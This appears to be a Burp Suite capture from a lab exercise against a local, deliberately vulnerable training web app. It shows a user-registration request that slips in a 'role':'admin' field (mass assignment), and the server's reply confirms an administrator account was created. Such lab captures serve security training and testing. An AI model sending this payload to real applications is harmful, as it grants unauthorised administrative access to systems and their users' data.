 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 271
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent
13
14 {
"email":"admin",
"password":"12345",
"passwordRepeat":"12345",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2022-07-08T15:07:19.551Z",
"updatedAt":"2022-07-08T15:07:19.551Z"
},
"securityAnswer":"Mother",
15 "username":"admin",
16 "role":"admin"
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/21
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 303
10 ETag: W/"12f-hgNhEL22KMTJ4d9gxrGW1Do3wwo"
11 Vary: Accept-Encoding
12 Date: Fri, 08 Jul 2022 15:19:03 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.p
"isActive":true,
"id":21,
"email":"admin",
"username":"admin",
"role":"admin",
"updatedAt":"2022-07-08T15:19:03.092Z",
"createdAt":"2022-07-08T15:19:03.092Z",
"deletedAt":null
}
}